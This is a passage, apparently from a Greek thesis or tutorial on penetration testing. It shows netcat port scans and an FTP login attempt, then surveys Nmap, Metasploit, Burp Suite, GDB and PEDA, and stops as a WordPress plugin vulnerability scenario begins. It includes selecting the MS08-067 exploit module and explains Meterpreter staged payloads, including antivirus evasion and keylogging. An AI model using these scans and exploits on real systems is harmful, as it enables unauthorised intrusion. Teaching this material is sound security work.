 \$ nc -z 192.168.1.1 1-80 | grep succeeded Connection to 192.168.1.1 port 21 [tcp/ftp] succeeded! Connection to 192.168.1.1 port 53 [tcp/domain] succeeded! Connection to 192.168.1.1 port 80 [tcp/http] succeeded!

**ΠΙΝΑΚΑΣ 2.3: ΣΑΡΩΣΗ TCP ΘΥΡΩΝ ΕΥΡΟΥΣ 1-80 ΜΕ NETCAT**

## Σύνδεση με TCP θύρα

Στο επόμενο παράδειγμα γίνεται σύνδεση στην θύρα 21 του διακομιστή 192.168.1.1. Από την απάντηση είναι εμφανές ότι η TCP σύνδεση είναι επιτυχής, άρα και η απομακρυσμένη πόρτα είναι ανοιχτή. Στη συνέχεια, εμφανίζεται η απάντηση του διακομιστή με το αρχικό μήνυμα "*220 bftpd 2.2 at 192.168.1.1 ready.*" Είναι δυνατή η αποστολή εντολών για επικοινωνία με τον FTP εξυπηρετητή. Παρατηρείται αποτυχημένη προσπάθεια εισόδου στον εξυπηρετητή FTP.

| \$ nc -nv 192.168.1.1 21<br>found 0 associations                 |
|------------------------------------------------------------------|
| found 1 connections:                                             |
| 1: flags=82 <connected, preferred=""><br/>outif en0</connected,> |
| src 192.168.1.3 port 53040                                       |
| dst 192.168.1.1 port 21                                          |
| rank info not available                                          |
| TCP aux info available                                           |
| Connection to 192.168.1.1 port 21 [tcp/*] succeeded!             |
| 220 bftpd 2.2 at 192.168.1.1 ready.                              |
| <b>USERR</b> anonymous                                           |
| 331 Password please.                                             |
| PASS anonymous@anonymous.com                                     |
| 530 Login incorrect.                                             |

**ΠΙΝΑΚΑΣ 2.4: ΠΑΡΑΔΕΙΓΜΑ ΣΥΝΔΕΣΗΣ ΣΕ TCP ΘΥΡΑ**

## Χρησιμοποιώντας το netcat ως εξυπηρετητή

Ακούγοντας σε μία θύρα TCP/UDP χρησιμοποιώντας το netcat είναι χρήσιμο για την αποσφαλμάτωση εφαρμογών, καθώς και για την ανταλλαγή αρχείων. Στο πάνω τερματικό αποστέλλεται η λέξη hello στην ip "192.168.58.138" στην πόρτα 9090. Στο κάτω τερματικό αναμένει στην πόρτα 9090 την αποστολή μηνυμάτων/αρχείων.



#### **ΕΙΚΟΝΑ 2.1: ΠΑΡΑΔΕΙΓΜΑ ΧΡΗΣΗΣ NC ΩΣ ΕΞΥΠΗΡΕΤΗΤΗ**

## **Nmap**

Nmap - Network Mapper είναι ένα δωρεάν και ανοιχτού κώδικα πρόγραμμα για τον εντοπισμό δικτύου και για τον έλεγχο ασφαλείας δικτύων. Πολλοί διαχειριστές δικτύων το βρίσκουν χρήσιμο για απογραφή υπολογιστών στα δίκτυα, καθώς και για αποσφαλμάτωση αυτών.



## **Metasploit**

Το Metasploit αποτελεί ένα ολοκληρωμένο πλαίσιο ανάπτυξης εφαρμογών εκμετάλλευσης αδυναμιών και εκτέλεσης επιθέσεων σε αυτές. Είναι γραμμένο στη γλώσσα προγραμματισμού ruby και αποτελεί αρκετά διάσημο εργαλείο.

To Metasploit μπορεί να χρησιμοποιηθεί σε Linux, Unix και Windows λειτουργικά συστήματα.

Το πρόβλημα που επιλύνει είναι ότι παρουσιάζει έναν ενιαίο τρόπο ανάπτυξης των exploits στην γλώσσα ruby χρησιμοποιώντας ίδιο τρόπο για την σύνταξη και παρέχοντας δυνατότητα για δυναμική ενσωμάτωση shellcode. Αυτό πρακτικά σημαίνει, ότι για οποιοδήποτε exploit που υπάρχει στο framework είναι δυνατόν να ενσωματωθούν διάφορα shellcodes, όπως bind shell, reverse shell, κατέβασμα και εκτέλεση κώδικα.



UUUU UUUU search ms08-067  $\mathcal{M}$ 1st > search ms08-06/<br>[!] Database not connected or cache not built, using slow search<br>"the quieter you become, the more you are able to hear" Matching Modules Disclosure Date Rank Description Name exploit/windows/smb/ms08 067 netapi 2008-10-28 great MS08-067 Microsoft Server Service Relative Path Stack Corruption

**ΕΙΚΟΝΑ 2.3: ΠΑΡΑΔΕΙΓΜΑ ΑΝΑΖΗΤΗΣΗΣ ΠΡΟΓΡΑΜΜΑΤΟΣ ΕΚΜΕΤΑΛΛΕΥΣΗΣ**



| msf $exploit(ms08_067_01)$ > show options                                                                                                    |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|
| Module options (exploit/windows/smb/ms08_067_netapi):                                                                                                    |  |  |  |  |  |  |  |  |  |
| <b>Current Setting Required Description</b><br><b>Name</b>                                                                                                    |  |  |  |  |  |  |  |  |  |
| <b>RHOST</b><br>The target address<br>yes<br>RPORT 445<br>Set the SMB service port<br><b>ves</b><br>SMBPIPE BROWSER<br>The pipe name to use (BROWSER, SRVSVC)<br><b>ves</b> |  |  |  |  |  |  |  |  |  |
| Exploit target:                                                                                                    |  |  |  |  |  |  |  |  |  |
| Id Name<br><b>Automatic Targeting</b>                                                                                                    |  |  |  |  |  |  |  |  |  |

**ΠΙΝΑΚΑΣ 2.6: ΠΛΗΡΟΦΟΡΙΕΣ ΚΑΙ ΕΠΙΛΟΓΕΣ ΤΟΥ ΠΡΟΓΡΑΜΜΑΤΟΣ ΕΚΜΕΤΑΛΛΕΥΣΗΣ ΣΤΟ METASPLOIT**

# **Meterpreter payloads**

Σταδιακά - Μη-σταδιακά

Μία σημαντική διάκριση των meterpreter payloads είναι τα σταδιακά και μη σταδιακά shellcodes. Το μη-σταδιακό payload είναι το payload που στέλνεται με ένα μέρος. Το σταδιακό payload στέλνεται συνήθως σε δύο μέρη. Το πρώτο μέρος είναι ένα μικρό payload, το οποίο αρχικοποιεί την επικοινωνία και μεταξύ του εξυπηρετητή και του πελάτη και στη συνέχεια αποδέχεται ένα δευτερεύον payload το οποίο περιέχει το υπόλοιπο του shellcode.

Υπάρχουν πολλές περιπτώσεις που το σταδιακό payload έχει πλεονεκτήματα από το μησταδιακό:

- Το κενό ασφαλείας που εκμεταλλευόμαστε δεν έχει διαθέσιμο χώρο στο buffer για να χωρέσει ένα μη-σταδιακό payload. Το πρώτο μέρος ενός σταδιακού payload είναι αρκετά μικρό ώστε να χωρέσει στο buffer σε τέτοιες περιπτώσεις.
- Τα αντιβιοτικά προγράμματα αναγνωρίζουν τμήματα του shellcode σε ένα exploit. Χρησιμοποιώντας σταδιακό payload, αφαιρείται ένα μεγάλο τμήμα που μπορεί να περιέχεται στις υπογραφές των αντιβιοτικών προγραμμάτων.

To meterpreter είναι ένα σταδιακό, πολυλειτουργικό payload, το οποίο μπορεί να επεκταθεί δυναμικά κατά τη διάρκεια εκτέλεσης. Πιο συγκεκριμένα, παρέχει δυνατότητα για ανέβασμα και κατέβασμα αρχείων, παρακολούθηση των πλήκτρων που πατά ο χρήστης και άλλες ρουτίνες που αλληλεπιδρούν με τον υπολογιστή του θύματος. Αναφορικά με το δεύτερο στάδιο του meterpreter payload είναι 750 kb DLL το οποίο εγχέεται απευθείας στην μνήμη.

# **Burp Suite**

Το πρόγραμμα Burp Suite αποτελεί μία πλατφόρμα για ανάλυση ασφαλείας εφαρμογών διαδικτύου. Αποτελείται από έναν proxy ο οποίος επεξεργάζεται τις αιτήσεις που γίνονται στον φυλλομετρητή. Με αυτόν τον τρόπο αναλύεται ολόκληρη η δικτυακή κίνηση από και προς τον απομακρυσμένο εξυπηρετητή.

Περιλαμβάνει τις εξής λειτουργίες:

- 1) Λειτουργία "Spider", όπου ανιχνεύει το περιεχόμενο της web εφαρμογής,
- 2) Λειτουργία "Scanner", ψάχνει για κενά ασφαλείας αυτοματοποιημένα την διαδικτυακή εφαρμογή.
- 3) Την λειτουργία "Intruder", με την οποία ο ερευνητής ασφαλείας είναι δυνατόν να την χρησιμοποιήσει για fuzzing των εισόδων της εφαρμογής.
- 4) Η λειτουργία "Repeater" χρησιμοποιείται για επανάληψη των αιτήσεων με την δυνατότητα διαφοροποίησης των GET/POST αιτήσεων.
- 5) "Sequencer" είναι η λειτουργία που ελέγχει την τυχαιότητα των session tokens.

Επίσης το πρόγραμμα Burp Suite διαθέτει επιπλέον λειτουργίες όπως εκείνη που βοηθά στην κωδικοποίηση και αποκωδικοποίηση αλγορίθμων που χρησιμοποιούνται στο διαδίκτυο (base64, url encoding).



**ΕΙΚΟΝΑ 2.4: ΕΠΙΣΚΟΠΗΣΗ ΤΟΥ ΠΡΟΓΡΑΜΜΑΤΟΣ BURP**

## **GNU Debugger - GDB**

Το συγκεκριμένο πρόγραμμα βοηθά στην αποσφαλμάτωση των προγραμμάτων επιτρέποντας σε κάποιον ειδικό να ερμηνεύσει τι συμβαίνει τη στιγμή της εκτέλεσης σε επίπεδο κώδικα.

Τα σημαντικότερα στοιχεία του gdb συνοψίζονται ως εξής:

- open-source
- πρότυπος αποσφαλματωτής gnu-linux
- python  $qdb$  ( $>=v7.0$ )
- terminal based

#### GNU qdb (GDB) 7.8

Copuright (C) 2014 Free Software Foundation, Inc. License GPLu3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html> This is free software: you are free to change and redistribute it. There is NO WARRANTY, to the extent permitted by law. Type "show copying" and "show warranty" for details. This GDB was configured as "i686-pc-linux-gnu".<br>Type "show configuration" for configuration details. For bug reporting instructions, please see: <http://www.gnu.org/software/gdb/bugs/>. Find the GDB manual and other documentation resources online at:  $\,$ <http://www.gnu.org/software/gdb/documentation/>. For help, type "help". Type "apropos word" to search for commands related to "word".

#### **ΕΙΚΟΝΑ 2.5: ΕΠΙΣΚΟΠΗΣΗ ΤΟΥ ΠΡΟΓΡΑΜΜΑΤΟΣ GDB**



## **PEDA - Python Exploit Development Assistance for GDB**

Είναι πρόσθετο πρόγραμμα του GDB, ανεπτυγμένο από τον Long Le. Για να λειτουργήσει χρειάζεται gdb >=v7.0 και εγκατεστημένη την python 2.6+. Περιλαμβάνει αρκετά βοηθητικά στοιχεία ώστε να κάνει πιο εύκολη την αποσφαλμάτωση στον GNU debugger.

Τα βασικά χαρακτηριστικά του είναι:

- εύρεση EIP register
- εύρεση offset για εκμετάλλευση της αδυναμίας
- βοήθεια για χτίσιμο του exploit





# **Κεφάλαιο 3 - Σενάρια**

## **Σενάριο 1 - Βρίσκοντας κενό ασφαλείας σε πρόσθετο Wordpress**

Το Wordpress είναι ένα ανοιχτού κώδικα εργαλείο δημιουργίας ιστοσελίδων γραμμένο στην γλώσσα προγραμματισμού PHP. Είναι το ευκολότερο και πιο διαδεδομένο σύστημα διαχείρισης ιστοσελίδων (CMS). Χρησιμοποιείται από το 23,3% των 10 εκατομμυρίων ιστοσελίδων με τις περισσότερες επισκέψεις (Wikipedia - Ιανουάριος 2015).

Το Wordpress λαμβάνει πρόσθετα προγράμματα (plugins), τα οποία προσθέτουν επιπλέον λειτουργίες στις ήδη υπάρχουσες της πλατφόρμας.

Έγινε εξέταση του plugin "Job-Manager", το οποίο είναι εγκατεστημένο σε πάνω από 10.000 wordpress ιστοσελίδες και στην προκειμένη περίπτωση πρόκειται για εταιρείες αφού το συγκεκριμένο πρόσθετο αναφέρεται στην μεταφόρτωση βιογραφικών στην εκάστοτε εταιρεία.

Αφού εγκαταστάθηκε το πρόσθετο στο wordpress το επόμενο βήμα είναι να ανεβάσουμε ένα βιογραφικό.

